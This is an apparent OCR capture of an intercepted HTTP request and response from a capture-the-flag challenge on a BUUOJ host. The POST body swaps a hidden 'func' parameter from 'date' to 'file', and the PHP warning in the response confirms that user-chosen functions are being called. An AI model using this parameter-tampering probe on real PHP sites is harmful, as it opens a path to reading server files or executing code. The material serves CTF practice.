 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 8980db15-e26c-4cfd-84e6-c2a80b28a80e.node3.buuoj.cn
Content-Length: 29
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://8980db15-e26c-4cfd-84e6-c2a80b28a80e.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://8980db15-e26c-4cfd-84e6-c2a80b28a80e.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
func=file&p=Y-m-d+h%3Ai%3As+a
Response
Raw Headers Hex HTML Render
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
<br />
<b>Warning</b>:  file(Y-m-d h:i:s a): failed to open stream: No such file or directory
in <b>/var/www/html/index.php</b> on line <b>24</b><br />
</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>